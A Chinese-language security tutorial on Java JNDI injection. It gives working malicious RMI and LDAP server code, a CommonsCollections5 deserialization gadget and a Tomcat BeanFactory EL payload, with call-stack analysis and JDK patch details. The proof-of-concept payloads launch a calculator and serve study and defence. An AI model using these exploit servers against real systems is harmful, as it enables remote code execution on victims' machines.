
JNDI(全称Java Naming and Directory Interface)是用于目录服务的Java API,它允许Java客户端通过名称发现和查找数据和资源(以Java对象的形式)。与与主机系统接口的所有Java api一样,JNDI独立于底层实现。此外,它指定了一个服务提供者接口(SPI),该接口允许将目录服务实现插入到框架中。通过JNDI查询的信息可能由服务器、文件或数据库提供,选择取决于所使用的实现。
JNDI注入简单来说就是在JNDI接口在初始化时,如:InitialContext.lookup(URI),如果URI可控,那么客户端就可能会被攻击
通过RMI进行JNDI注入,攻击者构造的恶意RMI服务器向客户端返回一个Reference对象,Reference对象中指定从远程加载构造的恶意Factory类,客户端在进行lookup的时候,会从远程动态加载攻击者构造的恶意Factory类并实例化,攻击者可以在构造方法或者是静态代码等地方加入恶意代码。
javax.naming.Reference构造方法为:Reference(String className, String factory, String factoryLocation),
className- 远程加载时所使用的类名classFactory- 加载的class中需要实例化类的名称classFactoryLocation- 提供classes数据的地址可以是file/ftp/http等协议
因为Reference没有实现Remote接口也没有继承UnicastRemoteObject类,故不能作为远程对象bind到注册中心,所以需要使用ReferenceWrapper对Reference的实例进行一个封装。
服务端代码如下:
package demo; import com.sun.jndi.rmi.registry.ReferenceWrapper; import javax.naming.Reference; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws Exception{ Registry registry= LocateRegistry.createRegistry(7777); Reference reference = new Reference("test", "test", "http://localhost/"); ReferenceWrapper wrapper = new ReferenceWrapper(reference); registry.bind("calc", wrapper); } }
恶意代码(test.class),将其编译好放到可访问的http服务器
import java.lang.Runtime; public class test{ public test() throws Exception{ Runtime.getRuntime().exec("calc"); } }
当客户端通过InitialContext().lookup("rmi://127.0.0.1:7777/calc")获取远程对象时,会执行我们的恶意代码
package demo; import javax.naming.InitialContext; public class JNDI_Test { public static void main(String[] args) throws Exception{ new InitialContext().lookup("rmi://127.0.0.1:7777/calc"); } }

其调用栈如下:
getObjectFactoryFromReference:163, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:456, RegistryContext (com.sun.jndi.rmi.registry)
lookup:120, RegistryContext (com.sun.jndi.rmi.registry)
lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:411, InitialContext (javax.naming)
main:7, JNDI_Test (demo)前面的那几步是获取上下文信息的这里不过多展开,主要讲关键那几步。跟进com.sun.jndi.rmi.registry.RegistryContext#decodeObject,这里是将从服务端返回的ReferenceWrapper_Stub获取Reference对象。
private Object decodeObject(Remote var1, Name var2) throws NamingException { try { Object var3 = var1 instanceof RemoteReference ? ((RemoteReference)var1).getReference() : var1; return NamingManager.getObjectInstance(var3, var2, this, this.environment); } catch (NamingException var5) { throw var5; } catch (RemoteException var6) { throw (NamingException)wrapRemoteException(var6).fillInStackTrace(); } catch (Exception var7) { NamingException var4 = new NamingException(); var4.setRootCause(var7); throw var4; } }
跟进javax.naming.spi.NamingManager#getObjectInstance,此处为获取Factory类的实例。
public static Object getObjectInstance(Object refInfo, Name name, Context nameCtx, Hashtable<?,?> environment) throws Exception { ObjectFactory factory; //省略部分代码 Object answer; if (ref != null) { String f = ref.getFactoryClassName(); if (f != null) { // if reference identifies a factory, use exclusively factory = getObjectFactoryFromReference(ref, f); if (factory != null) { return factory.getObjectInstance(ref, name, nameCtx, environment); } // No factory found, so return original refInfo. // Will reach this point if factory class is not in // class path and reference does not contain a URL for it return refInfo; } else { // if reference has no factory, check for addresses // containing URLs answer = processURLAddrs(ref, name, nameCtx, environment); if (answer != null) { return answer; } } } // try using any specified factories answer = createObjectFromFactories(refInfo, name, nameCtx, environment); return (answer != null) ? answer : refInfo; }
跟进javax.naming.spi.NamingManager#getObjectFactoryFromReference,此处clas = helper.loadClass(factoryName);尝试从本地加载Factory类,如果不存在本地不存在此类,则会从codebase中加载:clas = helper.loadClass(factoryName, codebase);会从远程加载我们恶意class,然后在return那里return (clas != null) ? (ObjectFactory) clas.newInstance() : null;对我们的恶意类进行一个实例化,进而加载我们的恶意代码。
static ObjectFactory getObjectFactoryFromReference( Reference ref, String factoryName) throws IllegalAccessException, InstantiationException, MalformedURLException { Class clas = null; // Try to use current class loader try { clas = helper.loadClass(factoryName); } catch (ClassNotFoundException e) { // ignore and continue // e.printStackTrace(); } // All other exceptions are passed up. // Not in class path; try to use codebase String codebase; if (clas == null && (codebase = ref.getFactoryClassLocation()) != null) { try { clas = helper.loadClass(factoryName, codebase); } catch (ClassNotFoundException e) { } } return (clas != null) ? (ObjectFactory) clas.newInstance() : null; }
com.sun.naming.internal.VersionHelper12#loadClass具体代码如下,可以看到他是通过URLClassLoader从远程动态加载我们的恶意类。
public Class loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); }
对于这种利用方式Java在其JDK 6u132、7u122、8u113中进行了限制,com.sun.jndi.rmi.object.trustURLCodebase默认值变为false
static { PrivilegedAction var0 = () -> { return System.getProperty("com.sun.jndi.rmi.object.trustURLCodebase", "false"); }; String var1 = (String)AccessController.doPrivileged(var0); trustURLCodebase = "true".equalsIgnoreCase(var1); }
如果从远程加载则会抛出异常
if (var8 != null && var8.getFactoryClassLocation() != null && !trustURLCodebase) { throw new ConfigurationException("The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'."); }
Exception in thread "main" javax.naming.ConfigurationException: The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:495)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at demo.JNDI_Test.main(JNDI_Test.java:7)LDAP,全称Lightweight Directory Access Protocol,即轻量级目录访问协议,和Windows域中的LDAP概念差不多,这里就不进行过多展开了。
JDK < 8u191
我们在上面讲了在JDK 6u132, JDK 7u122, JDK 8u113中Java限制了通过RMI远程加载Reference工厂类,com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为了false,即默认不允许通过RMI从远程的Codebase加载Reference工厂类。
但是需要注意的是JNDI不仅可以从通过RMI加载远程的Reference工厂类,也可以通过LDAP协议加载远程的Reference工厂类,但是在之后的版本Java也对LDAP Reference远程加载Factory类进行了限制,在JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase属性的值默认为false,对应的CVE编号为:CVE-2018-3149
起一个LDAP服务,代码改自marshalsec
package demo;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
public class LDAPRefServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main ( String[] tmp_args ) {
String[] args=new String[]{"http://192.168.43.88/#test"};
int port = 7777;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}服务端需要添加如下依赖:
<dependency> <groupId>com.unboundid</groupId> <artifactId>unboundid-ldapsdk</artifactId> <version>3.1.1</version> </dependency>
客户端
package demo; import javax.naming.InitialContext; public class JNDI_Test { public static void main(String[] args) throws Exception{ Object object=new InitialContext().lookup("ldap://127.0.0.1:7777/calc"); } }

调用栈
getObjectFactoryFromReference:142, NamingManager (javax.naming.spi)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:7, JNDI_Test (demo)其调用和RMI差不多,只不过LDAP前面多几步加载上下文的调用,其核心还是通过Reference加载远程的Factory类,最终调用也是RMI一样javax.naming.spi.NamingManager#getObjectFactoryFromReference
static ObjectFactory getObjectFactoryFromReference( Reference ref, String factoryName) throws IllegalAccessException, InstantiationException, MalformedURLException { Class<?> clas = null; // Try to use current class loader try { clas = helper.loadClass(factoryName); } catch (ClassNotFoundException e) { // ignore and continue // e.printStackTrace(); } // All other exceptions are passed up. // Not in class path; try to use codebase String codebase; if (clas == null && (codebase = ref.getFactoryClassLocation()) != null) { try { clas = helper.loadClass(factoryName, codebase); } catch (ClassNotFoundException e) { } } return (clas != null) ? (ObjectFactory) clas.newInstance() : null; }
该利用方法在JDK 11.0.1、8u191、7u201、6u211中也进行了修复, com.sun.jndi.ldap.object.trustURLCodebase属性的值默认为false
private static final String TRUST_URL_CODEBASE_PROPERTY = "com.sun.jndi.ldap.object.trustURLCodebase"; private static final String trustURLCodebase = AccessController.doPrivileged( new PrivilegedAction<String>() { public String run() { try { return System.getProperty(TRUST_URL_CODEBASE_PROPERTY, "false"); } catch (SecurityException e) { return "false"; } } } );
如果trustURLCodebase为false则直接返回null
public Class<?> loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException { if ("true".equalsIgnoreCase(trustURLCodebase)) { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); } else { return null; } }
JDK >= 8u191
关于JDK >= 8u191的利用目前公开有两种绕过的方法,这里测试的JDK版本为JDK 8u202
通过反序列
通过反序列,那么前提是客户端得有可用的Gadgets
服务端参考marshalsec.jndi.LDAPRefServer,简单修改一下即可,这里使用的Gadget是CommonsCollections5
package demo; import com.unboundid.ldap.listener.InMemoryDirectoryServer; import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig; import com.unboundid.ldap.listener.InMemoryListenerConfig; import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult; import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor; import com.unboundid.ldap.sdk.Entry; import com.unboundid.ldap.sdk.LDAPResult; import com.unboundid.ldap.sdk.ResultCode; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import javax.net.ServerSocketFactory; import javax.net.SocketFactory; import javax.net.ssl.SSLSocketFactory; import java.io.ByteArrayOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.net.InetAddress; import java.net.URL; import java.util.HashMap; import java.util.Map; public class LDAPServer { private static final String LDAP_BASE = "dc=example,dc=com"; public static void main ( String[] tmp_args ) throws Exception{ String[] args=new String[]{"http://192.168.43.88/#test"}; int port = 6666; InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig( "listen", //$NON-NLS-1$ InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$ port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ]))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config); System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$ ds.startListening(); } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this.codebase = cb; } @Override public void processSearchResult ( InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry(base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception { URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class")); System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); e.addAttribute("javaClassName", "foo"); String cbstring = this.codebase.toString(); int refPos = cbstring.indexOf('#'); if ( refPos > 0 ) { cbstring = cbstring.substring(0, refPos); } e.addAttribute("javaSerializedData",CommonsCollections5()); result.sendSearchEntry(e); result.setResult(new LDAPResult(0, ResultCode.SUCCESS)); } } private static byte[] CommonsCollections5() throws Exception{ Transformer[] transformers=new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[]{}}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}) }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); Map map=new HashMap(); Map lazyMap=LazyMap.decorate(map,chainedTransformer); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"test"); BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null); Field field=badAttributeValueExpException.getClass().getDeclaredField("val"); field.setAccessible(true); field.set(badAttributeValueExpException,tiedMapEntry); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(badAttributeValueExpException); objectOutputStream.close(); return byteArrayOutputStream.toByteArray(); } }
客户端
package demo; import javax.naming.InitialContext; public class JNDI_Test { public static void main(String[] args) throws Exception{ Object object=new InitialContext().lookup("ldap://127.0.0.1:6666/calc"); } }

调用栈如下:
deserializeObject:532, Obj (com.sun.jndi.ldap)
decodeObject:239, Obj (com.sun.jndi.ldap)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:7, JNDI_Test (demo)跟进com.sun.jndi.ldap.Obj#decodeObject
static Object decodeObject(Attributes var0) throws NamingException { String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4])); try { Attribute var1; if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) { ClassLoader var3 = helper.getURLClassLoader(var2); return deserializeObject((byte[])((byte[])var1.get()), var3); } else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) { return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2); } else { var1 = var0.get(JAVA_ATTRIBUTES[0]); return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2); } } catch (IOException var5) { NamingException var4 = new NamingException(); var4.setRootCause(var5); throw var4; } }
此处(var1 = var0.get(JAVA_ATTRIBUTES[1])) != null判断JAVA_ATTRIBUTES[1]是否为空,如果不为空则进入deserializeObject进行反序列操作
其中JAVA_ATTRIBUTES在com.sun.jndi.ldap.Obj中定义为
static final String[] JAVA_ATTRIBUTES = new String[]{"objectClass", "javaSerializedData", "javaClassName", "javaFactory", "javaCodeBase", "javaReferenceAddress", "javaClassNames", "javaRemoteLocation"};
JAVA_ATTRIBUTES[1]为javaSerializedData,所以我们可以LDAP修改javaSerializedData为我们的恶意序列化数据,然后客户端进行反序列化进而到达RCE。
跟进com.sun.jndi.ldap.Obj#deserializeObject,可以看到var5 = ((ObjectInputStream)var20).readObject();此处对var20(也就是从javaSerializedData中读取的序列化数据)进行了反序列化
private static Object deserializeObject(byte[] var0, ClassLoader var1) throws NamingException { try { ByteArrayInputStream var2 = new ByteArrayInputStream(var0); try { Object var20 = var1 == null ? new ObjectInputStream(var2) : new Obj.LoaderInputStream(var2, var1); Throwable var21 = null; Object var5; try { var5 = ((ObjectInputStream)var20).readObject(); } catch (Throwable var16) { var21 = var16; throw var16; } finally { if (var20 != null) { if (var21 != null) { try { ((ObjectInputStream)var20).close(); } catch (Throwable var15) { var21.addSuppressed(var15); } } else { ((ObjectInputStream)var20).close(); } } } return var5; } catch (ClassNotFoundException var18) { NamingException var4 = new NamingException(); var4.setRootCause(var18); throw var4; } } catch (IOException var19) { NamingException var3 = new NamingException(); var3.setRootCause(var19); throw var3; } }
服务端代码可以参考marshalsec,然后添加对应属性javaSerializedData为我们的Gadgets序列化的数据即可
e.addAttribute("javaSerializedData", GadgetsData);通过加载本地类进行绕过
我们上面说过在JDK 11.0.1、8u191、7u201、6u211之后之后com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值为false,我们就不能再从远程的Codebase加载恶意的Factory类了,但是如果我们利用的类是存在于CLASSPATH中的话,那么我们依旧可以利用,我们上面讲过javax.naming.spi.NamingManager#getObjectFactoryFromReference是先从本地的CLASSPATH寻找是否存在该类,如果没有则再从指定Codebase远程加载。
需要注意的,该工厂类型必须实现javax.naming.spi.ObjectFactory 接口,因为在javax.naming.spi.NamingManager#getObjectFactoryFromReference最后的return语句对工厂类的实例对象进行了类型转换return (clas != null) ? (ObjectFactory) clas.newInstance() : null;;并且该工厂类至少存在一个 getObjectInstance() 方法。这篇文章)的作者找到可利用的类为:org.apache.naming.factory.BeanFactory,并且该类存在于Tomcat依赖包中,所以利用范围还是比较广泛的。
添加如下依赖:
<dependency> <groupId>org.apache.tomcat</groupId> <artifactId>tomcat-catalina</artifactId> <version>8.5.0</version> </dependency> <dependency> <groupId>org.apache.el</groupId> <artifactId>com.springsource.org.apache.el</artifactId> <version>7.0.26</version> </dependency>
服务端代码参考自这篇文章
package demo; import com.sun.jndi.rmi.registry.ReferenceWrapper; import org.apache.naming.ResourceRef; import javax.naming.StringRefAddr; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws Exception{ System.out.println("Creating evil RMI registry on port 1097"); Registry registry = LocateRegistry.createRegistry(1097); ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null); ref.add(new StringRefAddr("forceString", "x=eval")); ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")")); ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref); registry.bind("Object", referenceWrapper); } }
客户端
package demo; import javax.naming.InitialContext; public class JNDI_Test { public static void main(String[] args) throws Exception{ Object object=new InitialContext().lookup("rmi://127.0.0.1:1097/Object"); } }
